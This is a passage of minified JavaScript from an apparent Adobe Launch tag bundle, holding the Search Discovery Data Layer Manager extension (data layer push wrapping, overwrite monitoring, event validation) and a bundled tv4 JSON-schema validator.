name")},v=function(e,t,i,n,r,a,o){e&&n&&p(r,t,i).then((function(e){if(e&&e.data&&e.data.validationSchema){var i=n.validateMultiple(t,e.data.validationSchema);t.__meta.validationResult.validated=!0,t.__meta.validationResult.valid=!0,i.errors.forEach((function(e){g(a,o,t,e)})),i.missing.forEach((function(e){g(a,o,t,e)}))}}))},b=function(e,t,i,n,r,a){return function(o){o.detail.__meta=o.detail.__meta||{},o.detail.__meta.validationResult={active:e,errors:[],valid:null,validated:!1},h(e,o.detail,i),v(e,o.detail,i,n,t,r,a)}},y=function(e,t){var n=e.airbrakeConfig||{},r=e.environment,a=e.proFeatures&&e.payloadValidation[r],s=a&&i("./tv4_commonJS"),c=a&&o(n,r,t);return c&&c.addFilter((function(e){return e.params&&e.params.sender?"Launch > Data Layer Manager"!==e.params.sender?null:e:null})),{validateEvent:b(a,e,t,s,c,r)}};e.exports=y}},"data-layer-manager-search-discovery/src/lib/data_layer.js":{script:function(e,t,i){var n=i("./util"),r=i("@adobe/reactor-object-assign"),a=i("./event_processor"),o=function(e){this.logger=e.logger,this.window=e.window,this.eventResets=e.config.eventResets,this.dataLayerName=e.config.dataLayerName,this.eventProcessor=new a(e);var t=this._initializeDataLayer();if(Array.isArray(t)){var i=t.slice(0);this._augmentDataLayer(t),this.reset(),t.push.apply(t,i),this._monitorDataLayerOverwrite()}else this.logger.error("Data layer must be an Array.",this.dataLayerName)};r(o.prototype,{get:function(){return n.deepFind(this.window,this.dataLayerName)},set:function(e){n.deepSet(this.window,this.dataLayerName,e)},reset:function(){this.get().length=0},_initializeDataLayer:function(){return void 0===this.get()&&this.set([]),this.get()},_augmentDataLayer:function(e){o.addComputedState(e),this._replacePush(e),this._assignReset(e),e._managedBy="https://techdocs.searchdiscovery.com/adobe-solutions/adobe-launch/launch-extensions/data-layer-manager"},_monitorDataLayerOverwrite:function(){this.window._dataLayerOverwriteMonitor=this.window.setInterval((function(e){var t=e.get();t&&t._managedBy||(e.logger.error("Management Functionality Severed... Data Layer has been overwritten!"),e.window.clearInterval(e.window._dataLayerOverwriteMonitor))}),2500,this)},_assignReset:function(e){var t=this;e._reset=function(){t.reset()}},_replacePush:function(e){var t=e.push,i=this.eventProcessor.preProcessEventFn(this),r=this.eventProcessor.processEventFn(this),a=function(){var a=n.argumentsToArray(arguments).map(i);t.apply(e,a),a.forEach(r)};e.push=a}}),o.addComputedState=function(e){var t=function(){return function(t){t=void 0===t?e.length-1:t;var i=e.slice(0,t+1).filter(a.isEventObject).reduce((function(e,t){return r(e,t)}),{});return delete i.event,delete i.__meta,n.copy(i)}};e.computedState||Object.defineProperty(e,"computedState",{configurable:!1,enumerable:!1,get:t()}),e._computedStateAtIndex||Object.defineProperty(e,"_computedStateAtIndex",{configurable:!1,enumerable:!1,get:t}),e._computedStateAtEvent||Object.defineProperty(e,"_computedStateAtEvent",{configurable:!1,enumerable:!1,get:function(){return function(i){var n=e.indexOf(i);return t()(n)}}})},e.exports=o}},"data-layer-manager-search-discovery/src/lib/tv4_commonJS.js":{script:function(e){function t(e){return encodeURI(e).replace(/%25[0-9][0-9]/g,(function(e){return"%"+e.substring(3)}))}function i(e){var i="";p[e.charAt(0)]&&(i=e.charAt(0),e=e.substring(1));var n="",r="",a=!0,o=!1,s=!1;"+"===i?a=!1:"."===i?(r=".",n="."):"/"===i?(r="/",n="/"):"#"===i?(r="#",a=!1):";"===i?(r=";",n=";",o=!0,s=!0):"?"===i?(r="?",n="&",o=!0):"&"===i&&(r="&",n="&",o=!0);for(var c=[],l=e.split(","),u=[],d={},f=0;f<l.length;f++){var g=l[f],h=null;if(-1!==g.indexOf(":")){var v=g.split(":");g=v[0],h=parseInt(v[1],10)}for(var b={};m[g.charAt(g.length-1)];)b[g.charAt(g.length-1)]=!0,g=g.substring(0,g.length-1);var y={truncate:h,name:g,suffices:b};u.push(y),d[g]=y,c.push(g)}var _=function(e){for(var i="",c=0,l=0;l<u.length;l++){var d=u[l],f=e(d.name);if(null==f||Array.isArray(f)&&0===f.length||"object"==typeof f&&0===Object.keys(f).length)c++;else if(i+=l===c?r:n||",",Array.isArray(f)){o&&(i+=d.name+"=");for(var p=0;p<f.length;p++)p>0&&(i+=d.suffices["*"]&&n||",",d.suffices["*"]&&o&&(i+=d.name+"=")),i+=a?encodeURIComponent(f[p]).replace(/!/g,"%21"):t(f[p])}else if("object"==typeof f){o&&!d.suffices["*"]&&(i+=d.name+"=");var m=!0;for(var g in f)m||(i+=d.suffices["*"]&&n||","),m=!1,i+=a?encodeURIComponent(g).replace(/!/g,"%21"):t(g),i+=d.suffices["*"]?"=":",",i+=a?encodeURIComponent(f[g]).replace(/!/g,"%21"):t(f[g])}else o&&(i+=d.name,s&&""===f||(i+="=")),null!=d.truncate&&(f=f.substring(0,d.truncate)),i+=a?encodeURIComponent(f).replace(/!/g,"%21"):t(f)}return i};return _.varNames=c,{prefix:r,substitution:_}}function n(e){if(!(this instanceof n))return new n(e);for(var t=e.split("{"),r=[t.shift()],a=[],o=[],s=[];t.length>0;){var c=t.shift(),l=c.split("}")[0],u=c.substring(l.length+1),d=i(l);o.push(d.substitution),a.push(d.prefix),r.push(u),s=s.concat(d.substitution.varNames)}this.fill=function(e){for(var t=r[0],i=0;i<o.length;i++)t+=(0,o[i])(e),t+=r[i+1];return t},this.varNames=s,this.template=e}function r(e,t){if(e===t)return!0;if(e&&t&&"object"==typeof e&&"object"==typeof t){if(Array.isArray(e)!==Array.isArray(t))return!1;if(Array.isArray(e)){if(e.length!==t.length)return!1;for(var i=0;i<e.length;i++)if(!r(e[i],t[i]))return!1}else{var n;for(n in e)if(void 0===t[n]&&void 0!==e[n])return!1;for(n in t)if(void 0===e[n]&&void 0!==t[n])return!1;for(n in e)if(!r(e[n],t[n]))return!1}return!0}return!1}function a(e){var t=String(e).replace(/^\s+|\s+$/g,"").match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);return t?{href:t[0]||"",protocol:t[1]||"",authority:t[2]||"",host:t[3]||"",hostname:t[4]||"",port:t[5]||"",pathname:t[6]||"",search:t[7]||"",hash:t[8]||""}:null}function o(e,t){function i(e){var t=[];return e.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^\/]*/g,(function(e){"/.."===e?t.pop():t.push(e)})),t.join("").replace(/^\//,"/"===e.charAt(0)?"/":"")}return t=a(t||""),e=a(e||""),t&&e?(t.protocol||e.protocol)+(t.protocol||t.authority?t.authority:e.authority)+i(t.protocol||t.authority||"/"===t.pathname.charAt(0)?t.pathname:t.pathname?(e.authority&&!e.pathname?"/":"")+e.pathname.slice(0,e.pathname.lastIndexOf("/")+1)+t.pathname:e.pathname)+(t.protocol||t.authority||t.pathname?t.search:t.search||e.search)+t.hash:null}function s(e){return e.split("#")[0]}function c(e,t){if(e&&"object"==typeof e)if(void 0===t?t=e.id:"string"==typeof e.id&&(t=o(t,e.id),e.id=t),Array.isArray(e))for(var i=0;i<e.length;i++)c(e[i],t);else for(var n in"string"==typeof e.$ref&&(e.$ref=o(t,e.$ref)),e)"enum"!==n&&c(e[n],t)}function l(e){var t=V[e=e||"en"];return function(e){var i=t[e.code]||k[e.code];if("string"!=typeof i)return"Unknown error code "+e.code+": "+JSON.stringify(e.messageParams);var n=e.params;return i.replace(/\{([^{}]*)\}/g,(function(e,t){var i=n[t];return"string"==typeof i||"number"==typeof i?i:e}))}}function u(e,t,i,n,r){if(Error.call(this),void 0===e)throw new Error("No error code supplied: "+n);this.message="",this.params=t,this.code=e,this.dataPath=i||"",this.schemaPath=n||"",this.subErrors=r||null;var a=new Error(this.message);if(this.stack=a.stack||a.stacktrace,!this.stack)try{throw a}catch(a){this.stack=a.stack||a.stacktrace}}function d(e,t){if(t.substring(0,e.length)===e){var i=t.substring(e.length);if(t.length>0&&"/"===t.charAt(e.length-1)||"#"===i.charAt(0)||"?"===i.charAt(0))return!0}return!1}function f(e){var t,i,n=new g,r={setErrorReporter:function(e){return"string"==typeof e?this.language(e):(i=e,!0)},addFormat:function(){n.addFormat.apply(n,arguments)},language:function(e){return e?(V[e]||(e=e.split("-")[0]),!!V[e]&&(t=e,e)):t},addLanguage:function(e,t){var i;for(i in b)t[i]&&!t[b[i]]&&(t[b[i]]=t[i]);var n=e.split("-")[0];if(V[n])for(i in V[e]=Object.create(V[n]),t)void 0===V[n][i]&&(V[n][i]=t[i]),V[e][i]=t[i];else V[e]=t,V[n]=t;return this},freshApi:function(e){var t=f();return e&&t.language(e),t},validate:function(e,r,a,o){var s=l(t),c=i?function(e,t,n){return i(e,t,n)||s(e,t,n)}:s,u=new g(n,!1,c,a,o);"string"==typeof r&&(r={$ref:r}),u.addSchema("",r);var d=u.validateAll(e,r,null,null,"");return!d&&o&&(d=u.banUnknownProperties(e,r)),this.error=d,this.missing=u.missing,this.valid=null===d,this.valid},validateResult:function(){var e={toString:function(){return this.valid?"valid":this.error.message}};return this.validate.apply(e,arguments),e},validateMultiple:function(e,r,a,o){var s=l(t),c=i?function(e,t,n){return i(e,t,n)||s(e,t,n)}:s,u=new g(n,!0,c,a,o);"string"==typeof r&&(r={$ref:r}),u.addSchema("",r),u.validateAll(e,r,null,null,""),o&&u.banUnknownProperties(e,r);var d={toString:function(){return this.valid?"valid":this.error.message}};return d.errors=u.errors,d.missing=u.missing,d.valid=0===d.errors.length,d},addSchema:function(){return n.addSchema.apply(n,arguments)},getSchema:function(){return n.getSchema.apply(n,arguments)},getSchemaMap:function(){return n.getSchemaMap.apply(n,arguments)},getSchemaUris:function(){return n.getSchemaUris.apply(n,arguments)},getMissingUris:function(){return n.getMissingUris.apply(n,arguments)},dropSchemas:function(){n.dropSchemas.apply(n,arguments)},defineKeyword:function(){n.defineKeyword.apply(n,arguments)},defineError:function(e,t,i){if("string"!=typeof e||!/^[A-Z]+(_[A-Z]+)*$/.test(e))throw new Error("Code name must be a string in UPPER_CASE_WITH_UNDERSCORES");if("number"!=typeof t||t%1!=0||t<1e4)throw new Error("Code number must be an integer > 10000");if(void 0!==b[e])throw new Error("Error already defined: "+e+" as "+b[e]);if(void 0!==y[t])throw new Error("Error code already used: "+y[t]+" as "+t);for(var n in b[e]=t,y[t]=e,k[e]=k[t]=i,V){var r=V[n];r[e]&&(r[t]=r[t]||r[e])}},reset:function(){n.reset(),this.error=null,this.missing=[],this.valid=!0},missing:[],error:null,valid:!0,normSchema:c,resolveUrl:o,getDocumentUri:s,errorCodes:b};return r.language(e||"en"),r}var p={"+":!0,"#":!0,".":!0,"/":!0,";":!0,"?":!0,"&":!0},m={"*":!0};n.prototype={toString:function(){return this.template},fillFromObject:function(e){return this.fill((function(t){return e[t]}))}};var g=function(e,t,i,n,r){if(this.missing=[],this.missingMap={},this.formatValidators=e?Object.create(e.formatValidators):{},this.schemas=e?Object.create(e.schemas):{},this.collectMultiple=t,this.errors=[],this.handleError=t?this.collectError:this.returnError,n&&(this.checkRecursive=!0,this.scanned=[],this.scannedFrozen=[],this.scannedFrozenSchemas=[],this.scannedFrozenValidationErrors=[],this.validatedSchemasKey="tv4_validation_id",this.validationErrorsKey="tv4_validation_errors_id"),r&&(this.trackUnknownProperties=!0,this.knownPropertyPaths={},this.unknownPropertyPaths={}),this.errorReporter=i||l("en"),"string"==typeof this.errorReporter)throw new Error("debug");if(this.definedKeywords={},e)for(var a in e.definedKeywords)this.definedKeywords[a]=e.definedKeywords[a].slice(0)};g.prototype.defineKeyword=function(e,t){this.definedKeywords[e]=this.definedKeywords[e]||[],this.definedKeywords[e].push(t)},g.prototype.createError=function(e,t,i,n,r,a,o){var s=new u(e,t,i,n,r);return s.message=this.errorReporter(s,a,o),s},g.prototype.returnError=function(e){return e},g.prototype.collectError=function(e){return e&&this.errors.push(e),null},g.prototype.prefixErrors=function(e,t,i){for(var n=e;n<this.errors.length;n++)this.errors[n]=this.errors[n].prefixWith(t,i);return this},g.prototype.banUnknownProperties=function(e,t){for(var i in this.unknownPropertyPaths){var n=this.createError(b.UNKNOWN_PROPERTY,{path:i},i,"",null,e,t),r=this.handleError(n);if(r)return r}return null},g.prototype.addFormat=function(e,t){if("object"==typeof e){for(var i in e)this.addFormat(i,e[i]);return this}this.formatValidators[e]=t},g.prototype.resolveRefs=function(e,t){if(void 0!==e.$ref){if((t=t||{})[e.$ref])return this.createError(b.CIRCULAR_REFERENCE,{urls:Object.keys(t).join(", ")},"","",null,void 0,e);t[e.$ref]=!0,e=this.getSchema(e.$ref,t)}return e},g.prototype.getSchema=function(e,t){var i;if(void 0!==this.schemas[e])return i=this.schemas[e],this.resolveRefs(i,t);var n=e,r="";if(-1!==e.indexOf("#")&&(r=e.substring(e.indexOf("#")+1),n=e.substring(0,e.indexOf("#"))),"object"==typeof this.schemas[n]){i=this.schemas[n];var a=decodeURIComponent(r);if(""===a)return this.resolveRefs(i,t);if("/"!==a.charAt(0))return;for(var o=a.split("/").slice(1),s=0;s<o.length;s++){var c=o[s].replace(/~1/g,"/").replace(/~0/g,"~");if(void 0===i[c]){i=void 0;break}i=i[c]}if(void 0!==i)return this.resolveRefs(i,t)}void 0===this.missing[n]&&(this.missing.push(n),this.missing[n]=n,this.missingMap[n]=n)},g.prototype.searchSchemas=function(e,t){if(Array.isArray(e))for(var i=0;i<e.length;i++)this.searchSchemas(e[i],t);else if(e&&"object"==typeof e)for(var n in"string"==typeof e.id&&d(t,e.id)&&void 0===this.schemas[e.id]&&(this.schemas[e.id]=e),e)if("enum"!==n)if("object"==typeof e[n])this.searchSchemas(e[n],t);else if("$ref"===n){var r=s(e[n]);r&&void 0===this.schemas[r]&&void 0===this.missingMap[r]&&(this.missingMap[r]=r)}},g.prototype.addSchema=function(e,t){if("string"!=typeof e||void 0===t){if("object"!=typeof e||"string"!=typeof e.id)return;e=(t=e).id}e===s(e)+"#"&&(e=s(e)),this.schemas[e]=t,delete this.missingMap[e],c(t,e),this.searchSchemas(t,e)},g.prototype.getSchemaMap=function(){var e={};for(var t in this.schemas)e[t]=this.schemas[t];return e},g.prototype.getSchemaUris=function(e){var t=[];for(var i in this.schemas)e&&!e.test(i)||t.push(i);return t},g.prototype.getMissingUris=function(e){var t=[];for(var i in this.missingMap)e&&!e.test(i)||t.push(i);return t},g.prototype.dropSchemas=function(){this.schemas={},this.reset()},g.prototype.reset=function(){this.missing=[],this.missingMap={},this.errors=[]},g.prototype.validateAll=function(e,t,i,n,r){var a;if(!(t=this.resolveRefs(t)))return null;if(t instanceof u)return this.errors.push(t),t;var o,s=this.errors.length,c=null,l=null;if(this.checkRecursive&&e&&"object"==typeof e){if(a=!this.scanned.length,e[this.validatedSchemasKey]){var d=e[this.validatedSchemasKey].indexOf(t);if(-1!==d)return this.errors=this.errors.concat(e[this.validationErrorsKey][d]),null}if(Object.isFrozen(e)&&-1!==(o=this.scannedFrozen.indexOf(e))){var f=this.scannedFrozenSchemas[o].indexOf(t);if(-1!==f)return this.errors=this.errors.concat(this.scannedFrozenValidationErrors[o][f]),null}if(this.scanned.push(e),Object.isFrozen(e))-1===o&&(o=this.scannedFrozen.length,this.scannedFrozen.push(e),this.scannedFrozenSchemas.push([])),c=this.scannedFrozenSchemas[o].length,this.scannedFrozenSchemas[o][c]=t,this.scannedFrozenValidationErrors[o][c]=[];else{if(!e[this.validatedSchemasKey])try{Object.defineProperty(e,this.validatedSchemasKey,{value:[],configurable:!0}),Object.defineProperty(e,this.validationErrorsKey,{value:[],configurable:!0})}catch(t){e[this.validatedSchemasKey]=[],e[this.validationErrorsKey]=[]}l=e[this.validatedSchemasKey].length,e[this.validatedSchemasKey][l]=t,e[this.validationErrorsKey][l]=[]}}var p=this.errors.length,m=this.validateBasic(e,t,r)||this.validateNumeric(e,t,r)||this.validateString(e,t,r)||this.validateArray(e,t,r)||this.validateObject(e,t,r)||this.validateCombinations(e,t,r)||this.validateHypermedia(e,t,r)||this.validateFormat(e,t,r)||this.validateDefinedKeywords(e,t,r)||null;if(a){for(;this.scanned.length;)delete this.scanned.pop()[this.validatedSchemasKey];this.scannedFrozen=[],this.scannedFrozenSchemas=[]}if(m||p!==this.errors.length)for(;i&&i.length||n&&n.length;){
var g=i&&i.length?""+i.pop():null,h=n&&n.length?""+n.pop():null;m&&(m=m.prefixWith(g,h)),this.prefixErrors(p,g,h)}return null!==c?this.scannedFrozenValidationErrors[o][c]=this.errors.slice(s):null!==l&&(e[this.validationErrorsKey][l]=this.errors.slice(s)),this.handleError(m)},g.prototype.validateFormat=function(e,t){if("string"!=typeof t.format||!this.formatValidators[t.format])return null;var i=this.formatValidators[t.format].call(null,e,t);return"string"==typeof i||"number"==typeof i?this.createError(b.FORMAT_CUSTOM,{message:i},"","/format",null,e,t):i&&"object"==typeof i?this.createError(b.FORMAT_CUSTOM,{message:i.message||"?"},i.dataPath||"",i.schemaPath||"/format",null,e,t):null},g.prototype.validateDefinedKeywords=function(e,t,i){for(var n in this.definedKeywords)if(void 0!==t[n])for(var r=this.definedKeywords[n],a=0;a<r.length;a++){var o=(0,r[a])(e,t[n],t,i);if("string"==typeof o||"number"==typeof o)return this.createError(b.KEYWORD_CUSTOM,{key:n,message:o},"","",null,e,t).prefixWith(null,n);if(o&&"object"==typeof o){var s=o.code;if("string"==typeof s){if(!b[s])throw new Error("Undefined error code (use defineError): "+s);s=b[s]}else"number"!=typeof s&&(s=b.KEYWORD_CUSTOM);var c="object"==typeof o.message?o.message:{key:n,message:o.message||"?"},l=o.schemaPath||"/"+n.replace(/~/g,"~0").replace(/\//g,"~1");return this.createError(s,c,o.dataPath||null,l,null,e,t)}}return null},g.prototype.validateBasic=function(e,t,i){var n;return(n=this.validateType(e,t,i))||(n=this.validateEnum(e,t,i))?n.prefixWith(null,"type"):null},g.prototype.validateType=function(e,t){if(void 0===t.type)return null;var i=typeof e;null===e?i="null":Array.isArray(e)&&(i="array");var n=t.type;Array.isArray(n)||(n=[n]);for(var r=0;r<n.length;r++){var a=n[r];if(a===i||"integer"===a&&"number"===i&&e%1==0)return null}return this.createError(b.INVALID_TYPE,{type:i,expected:n.join("/")},"","",null,e,t)},g.prototype.validateEnum=function(e,t){if(void 0===t.enum)return null;for(var i=0;i<t.enum.length;i++)if(r(e,t.enum[i]))return null;return this.createError(b.ENUM_MISMATCH,{value:"undefined"!=typeof JSON?JSON.stringify(e):e},"","",null,e,t)},g.prototype.validateNumeric=function(e,t,i){return this.validateMultipleOf(e,t,i)||this.validateMinMax(e,t,i)||this.validateNaN(e,t,i)||null};var h=Math.pow(2,-51),v=1-h;g.prototype.validateMultipleOf=function(e,t){var i=t.multipleOf||t.divisibleBy;if(void 0===i)return null;if("number"==typeof e){var n=e/i%1;if(n>=h&&n<v)return this.createError(b.NUMBER_MULTIPLE_OF,{value:e,multipleOf:i},"","",null,e,t)}return null},g.prototype.validateMinMax=function(e,t){if("number"!=typeof e)return null;if(void 0!==t.minimum){if(e<t.minimum)return this.createError(b.NUMBER_MINIMUM,{value:e,minimum:t.minimum},"","/minimum",null,e,t);if(t.exclusiveMinimum&&e===t.minimum)return this.createError(b.NUMBER_MINIMUM_EXCLUSIVE,{value:e,minimum:t.minimum},"","/exclusiveMinimum",null,e,t)}if(void 0!==t.maximum){if(e>t.maximum)return this.createError(b.NUMBER_MAXIMUM,{value:e,maximum:t.maximum},"","/maximum",null,e,t);if(t.exclusiveMaximum&&e===t.maximum)return this.createError(b.NUMBER_MAXIMUM_EXCLUSIVE,{value:e,maximum:t.maximum},"","/exclusiveMaximum",null,e,t)}return null},g.prototype.validateNaN=function(e,t){return"number"!=typeof e?null:!0===isNaN(e)||e===1/0||e===-1/0?this.createError(b.NUMBER_NOT_A_NUMBER,{value:e},"","/type",null,e,t):null},g.prototype.validateString=function(e,t,i){return this.validateStringLength(e,t,i)||this.validateStringPattern(e,t,i)||null},g.prototype.validateStringLength=function(e,t){return"string"!=typeof e?null:void 0!==t.minLength&&e.length<t.minLength?this.createError(b.STRING_LENGTH_SHORT,{length:e.length,minimum:t.minLength},"","/minLength",null,e,t):void 0!==t.maxLength&&e.length>t.maxLength?this.createError(b.STRING_LENGTH_LONG,{length:e.length,maximum:t.maxLength},"","/maxLength",null,e,t):null},g.prototype.validateStringPattern=function(e,t){if("string"!=typeof e||"string"!=typeof t.pattern&&!(t.pattern instanceof RegExp))return null;var i;if(t.pattern instanceof RegExp)i=t.pattern;else{var n,r="",a=t.pattern.match(/^\/(.+)\/([img]*)$/);a?(n=a[1],r=a[2]):n=t.pattern,i=new RegExp(n,r)}return i.test(e)?null:this.createError(b.STRING_PATTERN,{pattern:t.pattern},"","/pattern",null,e,t)},g.prototype.validateArray=function(e,t,i){return Array.isArray(e)&&(this.validateArrayLength(e,t,i)||this.validateArrayUniqueItems(e,t,i)||this.validateArrayItems(e,t,i))||null},g.prototype.validateArrayLength=function(e,t){var i;return void 0!==t.minItems&&e.length<t.minItems&&(i=this.createError(b.ARRAY_LENGTH_SHORT,{length:e.length,minimum:t.minItems},"","/minItems",null,e,t),this.handleError(i))||void 0!==t.maxItems&&e.length>t.maxItems&&(i=this.createError(b.ARRAY_LENGTH_LONG,{length:e.length,maximum:t.maxItems},"","/maxItems",null,e,t),this.handleError(i))?i:null},g.prototype.validateArrayUniqueItems=function(e,t){if(t.uniqueItems)for(var i=0;i<e.length;i++)for(var n=i+1;n<e.length;n++)if(r(e[i],e[n])){var a=this.createError(b.ARRAY_UNIQUE,{match1:i,match2:n},"","/uniqueItems",null,e,t);if(this.handleError(a))return a}return null},g.prototype.validateArrayItems=function(e,t,i){if(void 0===t.items)return null;var n,r;if(Array.isArray(t.items)){for(r=0;r<e.length;r++)if(r<t.items.length){if(n=this.validateAll(e[r],t.items[r],[r],["items",r],i+"/"+r))return n}else if(void 0!==t.additionalItems)if("boolean"==typeof t.additionalItems){if(!t.additionalItems&&(n=this.createError(b.ARRAY_ADDITIONAL_ITEMS,{},"/"+r,"/additionalItems",null,e,t),this.handleError(n)))return n}else if(n=this.validateAll(e[r],t.additionalItems,[r],["additionalItems"],i+"/"+r))return n}else for(r=0;r<e.length;r++)if(n=this.validateAll(e[r],t.items,[r],["items"],i+"/"+r))return n;return null},g.prototype.validateObject=function(e,t,i){return"object"!=typeof e||null===e||Array.isArray(e)?null:this.validateObjectMinMaxProperties(e,t,i)||this.validateObjectRequiredProperties(e,t,i)||this.validateObjectProperties(e,t,i)||this.validateObjectDependencies(e,t,i)||null},g.prototype.validateObjectMinMaxProperties=function(e,t){var i,n=Object.keys(e);return void 0!==t.minProperties&&n.length<t.minProperties&&(i=this.createError(b.OBJECT_PROPERTIES_MINIMUM,{propertyCount:n.length,minimum:t.minProperties},"","/minProperties",null,e,t),this.handleError(i))||void 0!==t.maxProperties&&n.length>t.maxProperties&&(i=this.createError(b.OBJECT_PROPERTIES_MAXIMUM,{propertyCount:n.length,maximum:t.maxProperties},"","/maxProperties",null,e,t),this.handleError(i))?i:null},g.prototype.validateObjectRequiredProperties=function(e,t){if(void 0!==t.required)for(var i=0;i<t.required.length;i++){var n=t.required[i];if(void 0===e[n]){var r=this.createError(b.OBJECT_REQUIRED,{key:n},"","/required/"+i,null,e,t);if(this.handleError(r))return r}}return null},g.prototype.validateObjectProperties=function(e,t,i){var n;for(var r in e){var a=i+"/"+r.replace(/~/g,"~0").replace(/\//g,"~1"),o=!1;if(void 0!==t.properties&&void 0!==t.properties[r]&&(o=!0,n=this.validateAll(e[r],t.properties[r],[r],["properties",r],a)))return n;if(void 0!==t.patternProperties)for(var s in t.patternProperties)if(new RegExp(s).test(r)&&(o=!0,n=this.validateAll(e[r],t.patternProperties[s],[r],["patternProperties",s],a)))return n;if(o)this.trackUnknownProperties&&(this.knownPropertyPaths[a]=!0,delete this.unknownPropertyPaths[a]);else if(void 0!==t.additionalProperties){if(this.trackUnknownProperties&&(this.knownPropertyPaths[a]=!0,delete this.unknownPropertyPaths[a]),"boolean"==typeof t.additionalProperties){if(!t.additionalProperties&&(n=this.createError(b.OBJECT_ADDITIONAL_PROPERTIES,{key:r},"","/additionalProperties",null,e,t).prefixWith(r,null),this.handleError(n)))return n}else if(n=this.validateAll(e[r],t.additionalProperties,[r],["additionalProperties"],a))return n}else this.trackUnknownProperties&&!this.knownPropertyPaths[a]&&(this.unknownPropertyPaths[a]=!0)}return null},g.prototype.validateObjectDependencies=function(e,t,i){var n;if(void 0!==t.dependencies)for(var r in t.dependencies)if(void 0!==e[r]){var a=t.dependencies[r];if("string"==typeof a){if(void 0===e[a]&&(n=this.createError(b.OBJECT_DEPENDENCY_KEY,{key:r,missing:a},"","",null,e,t).prefixWith(null,r).prefixWith(null,"dependencies"),this.handleError(n)))return n}else if(Array.isArray(a))for(var o=0;o<a.length;o++){var s=a[o];if(void 0===e[s]&&(n=this.createError(b.OBJECT_DEPENDENCY_KEY,{key:r,missing:s},"","/"+o,null,e,t).prefixWith(null,r).prefixWith(null,"dependencies"),this.handleError(n)))return n}else if(n=this.validateAll(e,a,[],["dependencies",r],i))return n}return null},g.prototype.validateCombinations=function(e,t,i){return this.validateAllOf(e,t,i)||this.validateAnyOf(e,t,i)||this.validateOneOf(e,t,i)||this.validateNot(e,t,i)||null},g.prototype.validateAllOf=function(e,t,i){if(void 0===t.allOf)return null;for(var n,r=0;r<t.allOf.length;r++){var a=t.allOf[r];if(n=this.validateAll(e,a,[],["allOf",r],i))return n}return null},g.prototype.validateAnyOf=function(e,t,i){if(void 0===t.anyOf)return null;var n,r,a=[],o=this.errors.length;this.trackUnknownProperties&&(n=this.unknownPropertyPaths,r=this.knownPropertyPaths);for(var s=!0,c=0;c<t.anyOf.length;c++){this.trackUnknownProperties&&(this.unknownPropertyPaths={},this.knownPropertyPaths={});var l=t.anyOf[c],u=this.errors.length,d=this.validateAll(e,l,[],["anyOf",c],i);if(null===d&&u===this.errors.length){if(this.errors=this.errors.slice(0,o),this.trackUnknownProperties){for(var f in this.knownPropertyPaths)r[f]=!0,delete n[f];for(var p in this.unknownPropertyPaths)r[p]||(n[p]=!0);s=!1;continue}return null}d&&a.push(d.prefixWith(null,""+c).prefixWith(null,"anyOf"))}return this.trackUnknownProperties&&(this.unknownPropertyPaths=n,this.knownPropertyPaths=r),s?(a=a.concat(this.errors.slice(o)),this.errors=this.errors.slice(0,o),this.createError(b.ANY_OF_MISSING,{},"","/anyOf",a,e,t)):void 0},g.prototype.validateOneOf=function(e,t,i){if(void 0===t.oneOf)return null;var n,r,a=null,o=[],s=this.errors.length;this.trackUnknownProperties&&(n=this.unknownPropertyPaths,r=this.knownPropertyPaths);for(var c=0;c<t.oneOf.length;c++){this.trackUnknownProperties&&(this.unknownPropertyPaths={},this.knownPropertyPaths={});var l=t.oneOf[c],u=this.errors.length,d=this.validateAll(e,l,[],["oneOf",c],i);if(null===d&&u===this.errors.length){if(null!==a)return this.errors=this.errors.slice(0,s),this.createError(b.ONE_OF_MULTIPLE,{index1:a,index2:c},"","/oneOf",null,e,t);if(a=c,this.trackUnknownProperties){for(var f in this.knownPropertyPaths)r[f]=!0,delete n[f];for(var p in this.unknownPropertyPaths)r[p]||(n[p]=!0)}}else d&&o.push(d)}return this.trackUnknownProperties&&(this.unknownPropertyPaths=n,this.knownPropertyPaths=r),null===a?(o=o.concat(this.errors.slice(s)),this.errors=this.errors.slice(0,s),this.createError(b.ONE_OF_MISSING,{},"","/oneOf",o,e,t)):(this.errors=this.errors.slice(0,s),null)},g.prototype.validateNot=function(e,t,i){if(void 0===t.not)return null;var n,r,a=this.errors.length;this.trackUnknownProperties&&(n=this.unknownPropertyPaths,r=this.knownPropertyPaths,this.unknownPropertyPaths={},this.knownPropertyPaths={});var o=this.validateAll(e,t.not,null,null,i),s=this.errors.slice(a);return this.errors=this.errors.slice(0,a),this.trackUnknownProperties&&(this.unknownPropertyPaths=n,this.knownPropertyPaths=r),null===o&&0===s.length?this.createError(b.NOT_PASSED,{},"","/not",null,e,t):null},g.prototype.validateHypermedia=function(e,t,i){if(!t.links)return null;for(var r,a=0;a<t.links.length;a++){var o=t.links[a];if("describedby"===o.rel){for(var s=new n(o.href),c=!0,l=0;l<s.varNames.length;l++)if(!(s.varNames[l]in e)){c=!1;break}if(c){var u={$ref:s.fillFromObject(e)};if(r=this.validateAll(e,u,[],["links",a],i))return r}}}};var b={INVALID_TYPE:0,ENUM_MISMATCH:1,ANY_OF_MISSING:10,ONE_OF_MISSING:11,ONE_OF_MULTIPLE:12,NOT_PASSED:13,NUMBER_MULTIPLE_OF:100,NUMBER_MINIMUM:101,NUMBER_MINIMUM_EXCLUSIVE:102,NUMBER_MAXIMUM:103,NUMBER_MAXIMUM_EXCLUSIVE:104,NUMBER_NOT_A_NUMBER:105,STRING_LENGTH_SHORT:200,STRING_LENGTH_LONG:201,STRING_PATTERN:202,OBJECT_PROPERTIES_MINIMUM:300,OBJECT_PROPERTIES_MAXIMUM:301,OBJECT_REQUIRED:302,OBJECT_ADDITIONAL_PROPERTIES:303,OBJECT_DEPENDENCY_KEY:304,ARRAY_LENGTH_SHORT:400,ARRAY_LENGTH_LONG:401,ARRAY_UNIQUE:402,ARRAY_ADDITIONAL_ITEMS:403,FORMAT_CUSTOM:500,KEYWORD_CUSTOM:501,CIRCULAR_REFERENCE:600,UNKNOWN_PROPERTY:1e3},y={};for(var _ in b)y[b[_]]=_;var k={INVALID_TYPE:"Invalid type: {type} (expected {expected})",ENUM_MISMATCH:"No enum match for: {value}",ANY_OF_MISSING:'Data does not match any schemas from "anyOf"',ONE_OF_MISSING:'Data does not match any schemas from "oneOf"',ONE_OF_MULTIPLE:'Data is valid against more than one schema from "oneOf": indices {index1} and 